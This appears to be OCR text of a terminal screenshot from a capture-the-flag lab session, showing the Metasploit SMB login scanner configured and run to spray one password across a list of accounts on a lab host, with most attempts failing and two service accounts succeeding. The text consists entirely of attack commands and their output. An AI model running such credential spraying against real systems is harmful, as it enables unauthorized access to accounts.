 _zsh_tmux_plugin_run
File Actions Edit View Help
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.193
rhosts => 10.10.10.193
msf5 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE svc_pass.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.193 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE users.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:$fab@s3Rv1ce$1',
[!] 10.10.10.193:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\sthompson:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\pmerton:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\tlavel:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\fuse:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\krbtgt:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\DefaultAccount:$fab@s3Rv1ce$1',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: '.\svc-print:$fab@s3Rv1ce$1'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bnielson:$fab@s3Rv1ce$1',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: '.\svc-scan:$fab@s3Rv1ce$1'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\dandrews:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\mberbatov:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\astein:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\dmuir:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\:$fab@s3Rv1ce$1',
[*] 10.10.10.193:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >
0 kali 2:0 0:sudo 1:ssh 2:ruby* 3:zsh- 08:45:50 05-Sep-20 kali
PaperCut Print Logger : ... _zsh_tmux_plugin_run 05:45 PM